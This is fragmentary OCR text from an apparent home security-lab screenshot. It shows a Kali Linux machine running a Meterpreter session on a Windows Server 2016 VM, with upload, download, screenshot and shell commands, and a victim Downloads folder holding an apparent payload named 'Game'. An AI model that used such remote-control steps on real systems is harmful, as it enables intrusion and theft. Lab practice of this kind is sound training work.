 Kali-Linux-2020.2a-vmware-amd64 - VMware Workstation 15 Player (Non-commercial use only)
Player
Appli...
Places
Imag...
Aug 31 22:02
1
Index of /counterstrike
IPv6 Address : fe80::2198:
IPv6 Netmask : ffff:ffff:f
meterpreter > upload a.txt
[*] uploading : a.txt ->
[*] uploaded : a.txt ->
meterpreter > download b.t
[*] Downloading: b.txt ->
[*] download : b.txt ->
meterpreter > screenshot
Screenshot saved to: /root
meterpreter > shell
Process 3384 created.
Channel 3 created.
Microsoft Windows [Version
(c) 2016 Microsoft Corpora
C:\Users\Administrator\Dow
powershell
Windows PowerShell
Copyright (C) 2016 Microso
PS C:\Users\Administrator\
cd\
56%
igkLLezz.jpeg
Index of /counterstrike
Not secure | 172.16.25.131/counterstrike/
Downloads
File Home Share View
Local Disk (C:) > Users > Administrator > Downloads
Search Downloads
Name Date modified Type Size
Quick access
Desktop
Downloads
Documents
Pictures
This PC
Network
DVWA-master 8/31/2020 8:28 PM File folder
a 8/31/2020 9:32 PM Text Document 0 KB
b 8/31/2020 9:21 PM Text Document 0 KB
Domain_Controller_-_not_updated_h6p0vj 8/26/2020 11:53 AM HTML Document 1,288 KB
DVWA-master 8/31/2020 8:27 PM Compressed (zipp... 1,322 KB
emt 8/26/2020 8:33 AM Application 4,751 KB
Game (1) 8/31/2020 9:18 PM Application 73 KB
Nessus-8.11.1-x64 8/26/2020 9:33 AM Windows Installer ... 74,299 KB
Unconfirmed 777275.crdownload 8/31/2020 9:18 PM CRDOWNLOAD File 73 KB
xampp-windows-x64-7.4.9-0-VC15-instal... 8/31/2020 8:15 PM Application 159,833 KB
10 items 1 item selected 0 bytes
Windows Server 2016 - VMware Workstation 15 Player (Non-commercial use only)
Player
Downloads
File Home Share View
This PC > Local Disk (C:) > Users > Administrator > Downloads
Name Date modified Type
Quick access
Desktop
Downloads
Documents
Pictures
This PC
Network
DVWA-master 8/31/2020 8:28 PM File folder
a 8/31/2020 9:32 PM Text Document
b 8/31/2020 9:21 PM Text Document
Domain_Controller_-_not_updated_h6p0vj 8/26/2020 11:53 AM HTML Document
DVWA-master 8/31/2020 8:27 PM Compressed (zipp...
emt 8/26/2020 8:33 AM Application
Game (1) 8/31/2020 9:18 PM Application
Nessus-8.11.1-x64 8/26/2020 9:33 AM Windows Installer ...
Unconfirmed 777275.crdownload 8/31/2020 9:18 PM CRDOWNLOAD File
xampp-windows-x64-7.4.9-0-VC15-instal... 8/31/2020 8:15 PM Application